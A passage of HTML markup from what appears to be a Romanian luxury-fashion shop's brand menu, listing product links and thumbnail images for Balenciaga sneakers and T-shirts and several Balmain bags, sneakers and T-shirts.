                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-logo-print-black"><span>SNEAKERS BALENCIAGA, Triple S, Logo Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-logo-print-pink"><span>SNEAKERS BALENCIAGA, Triple S, Logo Print, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-3xl-sneaker-in-black-silver"><span>Sneakers BALENCIAGA, Women's 3xl Sneaker in Black/silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-track-signature-sneaker-in-beige-pink"><span>Sneakers BALENCIAGA, Women's Track Signature Sneaker in Beige/pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-track-trail-laces-sneaker-in-taupe-yellow-purple-brown-black"><span>Sneakers BALENCIAGA, Women's Track Trail Laces Sneaker in Taupe/yellow/purple/brown/black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-triple-s-glitter-spray-sneaker-in-white-silver"><span>Sneakers BALENCIAGA, Women's Triple S Glitter Spray Sneaker in White/silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-triple-s-sneaker-in-beige"><span>Sneakers BALENCIAGA, Women's Triple S Sneaker in Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-political-campaign-oversized-t-shirt-black"><span>Tricou BALENCIAGA, Political Campaign Oversized T-Shirt, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-white-logo-print-blue"><span>Tricou BALENCIAGA, White Logo Print, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-white-logo-print-purple"><span>Tricou BALENCIAGA, White Logo Print, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-20-sneakers-logo-all-over-roz-617196w2dbo5601"><span>Sneakers BALENCIAGA SPEED, 2.0 sneakers, Logo All Over, Roz</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-524039w2ca74090"><span>Sneakers BALENCIAGA Triple S, 524039W2CA74090</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-worn-out-effect-grey"><span>SNEAKERS BALENCIAGA, 3XL Design, Worn Out Effect, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-3xl-all-black-734731w3xl11010"><span>SNEAKERS BALENCIAGA, 3XL, All Black, 734731W3XL11010</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-extreme-graffiti-734734w2rg39010"><span>SNEAKERS BALENCIAGA, 3XL, Extreme Graffiti, 734734W2RG39010</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-black-track-trainers-dark-beige"><span>Sneakers Balenciaga, Black, Track Trainers, Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-clear-sole-full-white-544351w2fb19000"><span>Sneakers BALENCIAGA, Clear Sole, Full White, EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA15760ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA15760ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA15760ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-clear-sole-triple-s-pink"><span>Sneakers BALENCIAGA, Clear SOLE, Triple S, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-logo-negru-alb"><span>Sneakers BALENCIAGA, Logo Negru, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-alb-inchis"><span>SNEAKERS BALENCIAGA, Model 3XL, Alb Inchis</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-bej"><span>SNEAKERS BALENCIAGA, Model 3XL, Bej</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-model-3xl-negru-men"><span>SNEAKERS BALENCIAGA, Model 3XL, Negru, Men</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-roz"><span>SNEAKERS BALENCIAGA, Model 3XL, Roz</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-print-all-over-black"><span>Sneakers BALENCIAGA, Print All Over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-red-and-white-533882w09e19000w-triple-s"><span>Sneakers BALENCIAGA, Red and White 533882W09E19000W Triple S</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-runner-trainers-full-black"><span>Sneakers BALENCIAGA, Runner Trainers, Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-black-yellow"><span>SNEAKERS BALENCIAGA, Speed Black YELLOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-full-black"><span>SNEAKERS BALENCIAGA, Speed Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-white-black"><span>Sneakers BALENCIAGA, Speed White Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-alb-negru"><span>Sneakers BALENCIAGA, Speed, Alb/Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-alb-negru-for-him"><span>Sneakers BALENCIAGA, Speed, Alb/Negru for Him</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-beige-542436w3fe33339"><span>SNEAKERS BALENCIAGA, Track Beige, 542436W3FE33339</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-beige-542436w3fe49697"><span>SNEAKERS BALENCIAGA, Track Beige, 542436W3FE49697</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-purple"><span>Sneakers BALENCIAGA, Track, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-turquoise"><span>Sneakers BALENCIAGA, Track, Turquoise</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-verde-542436w2la24010"><span>Sneakers BALENCIAGA, Track, Verde </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-violet"><span>Sneakers BALENCIAGA, Track, Violet</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-white"><span>Sneakers Balenciaga, Track, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W09OM23bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W09OM23bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W09OM23bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-efect-used"><span>Sneakers Balenciaga, Triple S  Efect Used</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-533882w3cs11061-efect-used"><span>Sneakers Balenciaga, Triple S 533882W3CS11061, EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-print-logo-all-over-black"><span>Sneakers BALENCIAGA, Triple S Print Logo all over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-trainers-clear-sole-full-black-541624w2fb11000"><span>Sneakers BALENCIAGA, Triple S Trainers, Clear Sole, Full Black EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-544351w2ga39944"><span>Sneakers Balenciaga, Triple S, 544351W2GA39944</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-blue-and-grey"><span>Sneakers BALENCIAGA, Triple s, Blue and Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-clear-sole-full-black"><span>SNEAKERS BALENCIAGA, Triple S, Clear Sole, Full Black EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-white-beige-524036w2ca19000"><span>Sneakers Balenciaga, White Beige 524036W2CA19000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-2"><span>TRICOU BALENCIAGA</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-gaffer-logo-712398tnvg14019"><span>Tricou BALENCIAGA, Gaffer Logo, 712398TNVG14019</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-logo-negru-alb"><span>Tricou Balenciaga, Logo negru, Alb</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/balmain" class="catalog-title">Balmain</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/balmain" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-300x300.jpeg.webp 2x" alt="Balmain" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-balmain-monogram-print-da797lpge0pa"><span>Geanta BALMAIN, Monogram Print, DA797LPGE0PA</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/oo-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/oo-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/oo-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balmain-unicorn-low-top-neon"><span>Sneakers BALMAIN,  Unicorn Low Top, Neon</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-black-little-logo-alb"><span>TRICOU BALMAIN, Black Little Logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-black-bumbac-coin-flocked"><span>Tricou Balmain, Black, Bumbac, COIN FLOCKED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-imprimeu-coin-foil-white"><span>Tricou Balmain, Imprimeu Coin Foil, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balmain-insertie-strasuri-negru"><span>Tricou BALMAIN, Insertie Strasuri, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-logo-frontal-multicolor-eg010bc43gqf"><span>Tricou BALMAIN, Logo Frontal Multicolor, EG010BC43GQF</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-logo-print-negru-white"><span>Tricou BALMAIN, Logo Print Negru, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-print-44-rue-francois-alb"><span>Tricou BALMAIN, Print 44 Rue Francois, Alb</span></a>
              </div>
